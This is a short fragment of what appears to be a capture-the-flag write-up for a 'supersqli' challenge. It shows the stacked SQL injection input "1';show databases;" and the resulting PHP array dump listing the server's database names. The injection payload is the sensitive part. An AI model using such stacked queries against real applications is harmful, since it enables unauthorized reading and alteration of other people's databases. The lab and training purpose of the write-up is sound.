 姿势: 1';show databases; 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
FREEBUF